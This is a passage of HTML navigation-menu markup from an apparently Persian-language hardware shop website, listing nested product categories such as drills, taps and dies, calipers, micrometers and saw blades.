		<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-394 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/clamp/tablecloth/" class="woodmart-nav-link">رومیزی</a></li>
		<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-968 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/clamp/armpit-table/" class="woodmart-nav-link">بغل میزی</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1103 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/carnival-clip-model-baby-vice-60/" class="woodmart-nav-link">گیره کارناوال</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-507 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/cub-number/" class="woodmart-nav-link">شماره کوب</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/cub-number/beating-number/" class="woodmart-nav-link">عددکوب</a></li>
		<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/cub-number/letters/" class="woodmart-nav-link">حروف کوب</a></li>
	</ul>
</li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/gear-pump/" class="woodmart-nav-link">گیریس پمپ</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/anvil/" class="woodmart-nav-link">سندان</a></li>
	<li id="menu-item-940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-940 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/pipe-cut-rivet/" class="woodmart-nav-link">لوله بر و لوله پرچ کن</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/gunia/" class="woodmart-nav-link">گونیا</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-122 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/" class="woodmart-nav-link"><span class="nav-link-text">ابزار تراشکاری</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-917 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/drill/" class="woodmart-nav-link">مته</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/conic-drill/" class="woodmart-nav-link">مته کونیک</a></li>
		<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/drill-birdie/" class="woodmart-nav-link">مته مرغک</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/drill-birdie/hss-chicken-drill/" class="woodmart-nav-link">مته مرغک HSS</a></li>
			<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/drill-birdie/cobalt-chicken-drill/" class="woodmart-nav-link">مته مرغک کوبالت</a></li>
		</ul>
</li>
		<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-916 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/drill/drill-box/" class="woodmart-nav-link">جعبه مته</a></li>
	</ul>
</li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-567 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/rotary-chicken/" class="woodmart-nav-link">مرغک گردان</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/rotary-chicken/all-round-turkey/" class="woodmart-nav-link">مرغک گردان تمام گردان</a></li>
		<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-571 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/rotary-chicken/shafti-bird-battalion/" class="woodmart-nav-link">مرغک گردان شافتی</a></li>
		<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/rotary-chicken/cows-head-chicken/" class="woodmart-nav-link">مرغک گردان کله گاوی</a></li>
	</ul>
</li>
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-963 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/holder-and-insert/" class="woodmart-nav-link">هلدر و اینسرت</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-557 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/insight/" class="woodmart-nav-link">اینسرت</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-560 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/insight/inertia-welding/" class="woodmart-nav-link">اینسرت جوشی</a></li>
			<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-559 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/insight/inverter-screw/" class="woodmart-nav-link">اینسرت پیچی</a></li>
		</ul>
</li>
		<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-569 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/helder/" class="woodmart-nav-link">هلدر</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/helder/helder-screw/" class="woodmart-nav-link">هلدر پیچی</a></li>
			<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/helder/helder-joshi/" class="woodmart-nav-link">هلدر جوشی</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-536 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/manual-and-machine-guns/" class="woodmart-nav-link">قلاویز دستی و ماشینی</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/manual-and-machine-guns/mm-milling-machine/" class="woodmart-nav-link">قلاویز میلیمتر</a></li>
		<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-535 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/manual-and-machine-guns/millions-of-millimeters-of-fine-gear/" class="woodmart-nav-link">قلاویز میلیمتر دنده ریز</a></li>
		<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-532 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/manual-and-machine-guns/qalawiz-unt/" class="woodmart-nav-link">قلاویز UNT</a></li>
		<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/manual-and-machine-guns/qalawiz-bsw/" class="woodmart-nav-link">قلاویز BSW</a></li>
		<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-533 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/manual-and-machine-guns/pipe-hook/" class="woodmart-nav-link">قلاویز لوله</a></li>
		<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/manual-and-machine-guns/qalawiz-npt/" class="woodmart-nav-link">قلاویز NPT</a></li>
	</ul>
</li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-547 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/" class="woodmart-nav-link">حدیده</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-555 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/hadideh-millimeter/" class="woodmart-nav-link">حدیده میلیمتر</a></li>
		<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-556 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/hadida-millimeter-fine-gear/" class="woodmart-nav-link">حدیده میلیمتر دنده ریز</a></li>
		<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/hadida-unf/" class="woodmart-nav-link">حدیده UNF</a></li>
		<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-550 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/hadida-bsw/" class="woodmart-nav-link">حدیده BSW</a></li>
		<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/hadideh-pipe/" class="woodmart-nav-link">حدیده لوله</a></li>
		<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/hadideh-electric-pipe/" class="woodmart-nav-link">حدیده لوله برق</a></li>
		<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/hadida-npt/" class="woodmart-nav-link">حدیده NPT</a></li>
	</ul>
</li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-595 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/qalaviz-and-hadideh-groups/" class="woodmart-nav-link">دسته قلاویز و حدیده</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-549 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/qalaviz-and-hadideh-groups/qalawiz-handle/" class="woodmart-nav-link">دسته قلاویز</a></li>
		<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-548 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/qalaviz-and-hadideh-groups/hadida-handle/" class="woodmart-nav-link">دسته حدیده</a></li>
	</ul>
</li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-591 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/three-systems-and-four-systems-of-lathes-and-backs/" class="woodmart-nav-link">سه نظام و چهارنظام دستگاه تراش و پشتی</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-590 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/three-systems-and-four-systems-of-lathes-and-backs/three-lathe-systems/" class="woodmart-nav-link">سه نظام دستگاه تراش</a></li>
		<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/three-systems-and-four-systems-of-lathes-and-backs/four-regular-systems/" class="woodmart-nav-link">چهارنظام منظم</a></li>
		<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/three-systems-and-four-systems-of-lathes-and-backs/irregular-four-systems-single/" class="woodmart-nav-link">چهارنظام نامنظم</a></li>
		<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/three-systems-and-four-systems-of-lathes-and-backs/the-back-of-three-systems-and-four-systems/" class="woodmart-nav-link">پشتی سه نظام و چهارنظام</a></li>
	</ul>
</li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-587 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/blade/" class="woodmart-nav-link">تیغچه</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-589 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/blade/rectangular-blade/" class="woodmart-nav-link">تیغچه چهارگوش</a></li>
		<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/blade/cut-blade/" class="woodmart-nav-link">تیغچه برش</a></li>
	</ul>
</li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-539 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/coliseum/" class="woodmart-nav-link">کولیس</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-543 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/coliseum/ordinary-caliper/" class="woodmart-nav-link">کولیس معمولی</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/coliseum/digital-college/" class="woodmart-nav-link">کولیس دیجیتال</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/coliseum/hourly-call/" class="woodmart-nav-link">کولیس ساعتی</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/coliseum/basic-caliper/" class="woodmart-nav-link">کولیس پایه دار</a></li>
	</ul>
</li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-568 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/micrometer/" class="woodmart-nav-link">میکرومتر</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/micrometer/extrinsic-micrometer/" class="woodmart-nav-link">میکرومتر خارج سنج</a></li>
		<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/micrometer/digital-micrometer/" class="woodmart-nav-link">میکرومتر دیجیتال</a></li>
	</ul>
</li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/clock-indicator-base-clock/" class="woodmart-nav-link">ساعت اندیکاتورو پایه ساعت</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/clock-indicator-base-clock/indicator-watch/" class="woodmart-nav-link">ساعت اندیکاتور</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/clock-indicator-base-clock/clock-base/" class="woodmart-nav-link">پایه ساعت</a></li>
	</ul>
</li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-577 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/" class="woodmart-nav-link">فرز انگشتی</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/finger-milling-lathe/round-finger-milling/" class="woodmart-nav-link">فرز انگشتی ته گرد</a></li>
		<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/finger-milling-lathe/finger-cones/" class="woodmart-nav-link">فرز انگشتی ته کونیک</a></li>
	</ul>
</li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-558 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/electricity/" class="woodmart-nav-link">برقو</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-561 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/electricity/manual-power/" class="woodmart-nav-link">برقو دستی</a></li>
		<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-563 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/electricity/machine-power/" class="woodmart-nav-link">برقو ماشینی</a></li>
		<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-564 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/electricity/movable-electricity/" class="woodmart-nav-link">برقو متحرک</a></li>
		<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-562 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/electricity/a-lightning-bolt/" class="woodmart-nav-link">برقو لقمه ای</a></li>
	</ul>
</li>
	<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-962 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/colt-and-conversion/" class="woodmart-nav-link">کولت و تبدیل</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/conversion/" class="woodmart-nav-link">تبدیل ایزو</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/colt/" class="woodmart-nav-link">کولت</a></li>
	</ul>
</li>
	<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1123 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/drill-cap-and-trail-of-three-systems/" class="woodmart-nav-link">کلاهک مته و دنباله سه نظام</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/drill-cap-and-trail-of-three-systems/drill-cap/" class="woodmart-nav-link">کلاهک مته</a></li>
		<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/drill-cap-and-trail-of-three-systems/the-sequence-of-three-systems/" class="woodmart-nav-link">دنباله سه نظام</a></li>
	</ul>
</li>
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/sohan/" class="woodmart-nav-link">سوهان</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-120 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/" class="woodmart-nav-link"><span class="nav-link-text">ابزار برشکاری و تیغ اره</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/fire-saw-blade/" class="woodmart-nav-link">تیغ اره آتشی</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/soap-saw-blade/" class="woodmart-nav-link">تیغ اره آب صابونی</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-375 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/aluminum-saw-blade/" class="woodmart-nav-link">تیغ اره آلومینیم بر</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1171 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/%d8%aa%db%8c%d8%ba-%d8%a7%d8%b1%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%d9%87/" class="woodmart-nav-link">تیغ اره الماسه</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1169 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/active-tools-25-cm-disc-saw-blade-model-ac5925/" class="woodmart-nav-link">تیغ اره دیسکی</a></li>
	</ul>
</li>
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-377 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/hand-saw-blade-saw-bow/" class="woodmart-nav-link">تیغ اره دستی</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/horizontal-saw-blade/" class="woodmart-nav-link">تیغ اره افق بر</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-379 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/saw-blade/" class="woodmart-nav-link">تیغ اره نواره</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-378 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/sharp-saw-blade/" class="woodmart-nav-link">تیغ اره لنگ</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-444 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/diamond-saw-blade/" class="woodmart-nav-link">فرز اره ای الماس</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-443 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/saw-saw/" class="woodmart-nav-link">فرز اره ای</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-380 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/vertical-blade/" class="woodmart-nav-link">تیغه عمودبر</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-445 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/" class="woodmart-nav-link">گرد بر و دنباله</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1307 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/concrete-rounder-and-trail/" class="woodmart-nav-link">گردبر بتن و دنباله</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1303 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/concrete-rounder-and-trail/round-on-concrete/" class="woodmart-nav-link">گرد بر بتن</a>
			<ul class="sub-sub-menu wd-dropdown">
				<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1067 item-level-4 wd-event-hover" ><a href="https://abzartm.com/product/round-diamond-concrete-size-45/" class="woodmart-nav-link">گردبرالماسه بتن</a></li>
			</ul>
</li>
			<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1305 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/concrete-rounder-and-trail/sequence/" class="woodmart-nav-link">دنباله</a></li>
		</ul>
</li>
		<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-446 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/diamond-head-revolver/" class="woodmart-nav-link">گرد بر سر الماس</a></li>
		<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/cobalt-dust/" class="woodmart-nav-link">گردبر کبالت</a></li>
		<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/hss-iron-duster/" class="woodmart-nav-link">گردبر آهن HSS</a></li>
		<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1304 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/round-stone/" class="woodmart-nav-link">گردبر سنگ</a></li>
		<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/round-box/" class="woodmart-nav-link">جعبه گرد بر</a></li>
		<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-391 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/round-and-trail/round-track/" class="woodmart-nav-link">دنباله گرد بر</a></li>
	</ul>
</li>
	<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-450 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/drill-magnet-drill-drill/" class="woodmart-nav-link">مته گردبر دریل مگنت</a>
	<ul class="sub-sub-menu wd-dropdown">
